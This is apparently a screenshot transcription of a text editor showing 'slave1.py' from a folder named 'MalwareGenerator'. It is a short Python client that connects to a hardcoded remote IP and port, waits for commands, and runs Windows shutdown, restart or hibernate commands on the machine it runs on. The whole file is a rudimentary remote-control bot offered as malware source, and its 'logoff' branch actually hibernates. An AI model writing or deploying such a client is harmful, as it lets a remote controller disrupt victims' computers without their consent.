 1 2 3 4 5 6 7 8 9 0 Workspace 11 Workspace 12 2 21:56
~/.cache/.fr-y9RA6N/12_MalwareGenerator/slave1.py - Mousepad
File Edit Search View Document Help
master1.py slave1.py
1 import time
2 import sys
3 import socket
4 import os
5
6 s=socket.socket()
7 host = "11.11.3.224"
8 port = 8080
9 s.connect((host,port))
10 print ("")
11 print("Connected to server")
12
13 command = s.recv(1024)
14 command = command.decode()
15 if command == "shutdown":
16     print ("")
17     print ("Shutdown command")
18     s.send("command received".encode())
19     os.system("shutdown.exe /s /t 00")
20 elif command == "restart":
21     print ("")
22     print ("Restart command")
23     s.send("command received".encode())
24     os.system("shutdown.exe /r /t 00")
25 elif command == "logoff":
26     print ("")
27     print ("Log Off command")
28     s.send("command received".encode())
29     os.system("shutdown.exe /h")
30